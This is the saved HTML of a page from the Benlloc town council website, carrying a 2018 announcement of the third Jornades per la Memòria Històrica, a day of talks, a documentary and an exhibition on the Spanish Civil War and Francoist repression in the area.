<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5586 single-format-standard wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		<div class="wrapper">

			
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				<div class="post-cover single-cover"><img src="https://benlloc.es/wp-content/uploads/banner-web_jornades-715x300.jpg" alt="III edició de les Jornades per la Memòria Històrica" class="Thumbnail thumbnail homepage-slider " width="560" /></div><!-- end .post-cover -->
				<div class="widget">
					<h1 class="post-title">III edició de les Jornades per la Memòria Històrica</h1>
					<p class="post-meta">						<time datetime="2018-09-15" pubdate>15 setembre de 2018</time>			</p>

					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<p><span style="font-weight: 400;">Benlloc celebra la III edició de les Jornades per la Memòria Històrica de Benlloc el proper dissabte 29 de setembre. Una edició especial que reuneix, per primera vegada, tota la programació en un sol dia. </span></p>
<p><span style="font-weight: 400;">La jornada començarà el dissabte 29 de setembre a les 10h amb l’acte d’inauguració i continuarà amb ponències, taules rodones, exposicions i documentals al voltant de la Gerra Civil al nostre territori i tot el que va comportar, tot açò serà fins a les 20h aproximadament. </span></p>
<p><span style="font-weight: 400;">Una vegada inaugurada la jornada, es donarà pas a la primera de les ponències “Refugiats i refugis en la població de Quart de les Valls” (10:30h), una comunicació a càrrec d’Estel Boso i Jose Sevilla. </span></p>
<p><span style="font-weight: 400;">Tot seguit es projectarà el documental “Refugis i refugiats” (11:15h) dirigit per Ximo Estal Lizondo, l’acte comptarà amb la seua presència, un fet que permetrà als assistents poder establir debat amb el director.</span></p>
<p><span style="font-weight: 400;">Després d’una pausa, continuarà la programació matinal amb dues ponències més, i una taula rodona per tancar el matí. “La protecció de les restes de la Guerra Civil. Un llarg camí per recórrer” (12:10h) és la primera de les intervencions, dirigida per Lara Cardona. En acabar, Andrea Moreno, parlarà sobre “El patrimoni de la guerra i la memòria democràtica” (13h). I per rematar el matí, es donarà pas a una taula rodona per debatre sobre “Patrimoni i memòria” on participaran Estel Boso, Jose Sevillà, Daniel Belinchon, Lara Cardona, Andrea Moreno i Ximo Estal, i estarà moderada per Enrique Salom.</span></p>
<p><span style="font-weight: 400;">La segona part de la jornada començarà després de dinar, a les 16h s’ha programat la primera de les intervencions de la vesprada. “Silenciades i oblidades: La memòria de la repressió franquista sobre les dones a Benlloc durant el primer franquisme”, una ponència que té a les dones de Benlloc del període de la història assenyalat com a raó de ser i que a més estarà dirigida per dues dones, Mónica García i la belloquina Iris Bellés. </span></p>
<p><span style="font-weight: 400;">A continuació, Daniel Belinchon parlarà sobre “Fotografía i memòria” (17h). Les intervencions acabaran amb la presentació del llibre “Maquis i masovers: entre la resistència, la supervivència i el terror” (18h) a càrrec de Raül Gonzàlez. </span></p>
<p><span style="font-weight: 400;">En acabar hi haurà una hora lliure per visitar l’exposició que farà un recorregut per la història a través d’imatges i documentació de l’època, amb especial importància al paper de la dona. La mostra estarà oberta al llarg de tota la jornada. </span></p>
<p><span style="font-weight: 400;">L’organització de la jornada és a càrrec de l’alumnat de</span><span style="font-weight: 400;"> l’Escola d’Ocupació Et Formem de Benlloc.</span></p>
<h3 style="text-align: center;"><a href="https://benlloc.es/event/jornades-per-la-memoria-historica/">PROGRAMACIÓ COMPLETA ACÍ </a></h3>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Contingut relacionat:</h3><ol>
<li><a href="https://benlloc.es/noticies/iv-jornades-per-la-memoria-historica/" rel="bookmark" title="IV Jornades per la Memòria Històrica">IV Jornades per la Memòria Històrica</a></li>
<li><a href="https://benlloc.es/noticies/benlloc-el-tancament-de-les-iii-jornades-de-la-nova-ruralitat/" rel="bookmark" title="Benlloc acull el tancament de les Jornades de Nova Ruralitat">Benlloc acull el tancament de les Jornades de Nova Ruralitat</a></li>
<li><a href="https://benlloc.es/noticies/benlloc-acull-tres-dies-de-jornades-vitivinicoles/" rel="bookmark" title="Benlloc acull tres dies de jornades vitivinícoles">Benlloc acull tres dies de jornades vitivinícoles</a></li>
<li><a href="https://benlloc.es/noticies/ultims-detalls-en-el-drone-que-divulgara-el-patrimoni-de-benlloc/" rel="bookmark" title="Ultimen el drone que divulgarà el patrimoni arqueològic">Ultimen el drone que divulgarà el patrimoni arqueològic</a></li>
<li><a href="https://benlloc.es/noticies/taller-destimulacio-cognitiva-per-a-la-tercera-edat/" rel="bookmark" title="Taller d’estimulació cognitiva per a la tercera edat">Taller d’estimulació cognitiva per a la tercera edat</a></li>
</ol>
</div>

						<div class="cleaner">&nbsp;</div>

												<p><strong>Tags:</strong> <a href="https://benlloc.es/tag/benlloc/" rel="tag">benlloc</a>, <a href="https://benlloc.es/tag/guerra-civil/" rel="tag">guerra civil</a>, <a href="https://benlloc.es/tag/historia/" rel="tag">Història</a>, <a href="https://benlloc.es/tag/jornada/" rel="tag">jornada</a>, <a href="https://benlloc.es/tag/jornades/" rel="tag">Jornades</a>, <a href="https://benlloc.es/tag/memoria/" rel="tag">memòria</a>, <a href="https://benlloc.es/tag/memoria-historica/" rel="tag">Memòria històrica</a>, <a href="https://benlloc.es/tag/repressio/" rel="tag">repressió</a></p>
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
